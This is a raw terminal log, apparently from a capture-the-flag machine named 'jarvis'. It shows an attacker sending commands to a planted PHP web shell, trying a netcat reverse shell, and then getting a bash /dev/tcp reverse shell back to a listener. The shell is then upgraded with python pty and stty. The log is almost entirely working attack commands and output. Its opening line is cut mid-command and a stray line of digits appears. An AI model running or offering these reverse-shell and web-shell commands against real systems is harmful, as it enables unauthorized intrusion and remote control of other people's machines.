 |-->{SFire129}#curl -X POST http://10.10.10.143/diego.php --data-urlencode 'cmd=nc 10.10.14.6 1234 -e
1 3 4 5 6 7
|-------(root@kali)-------|(~)
|
|-->{SFire129}#curl -X POST http://10.10.10.143/diego.php --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.10.14.6/1234 0>&1"'
|-------(root@kali)-------|(~)
|
|-->{SFire129}#nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 43790
bash: cannot set terminal process group (583): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$ python -c 'import pty;pty.spawn("/bin/bash");'
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@jarvis:/var/www/html$ ^Z
[1]+  Stopped                 nc -nlvp 1234
|-------(root@kali)-------|(~)
|
|-->{SFire129}#stty raw -echo
|-------(root@kali)-------|(~)
|
|-->{SFire129}#nc -nlvp 1234
www-data@jarvis:/var/www/html$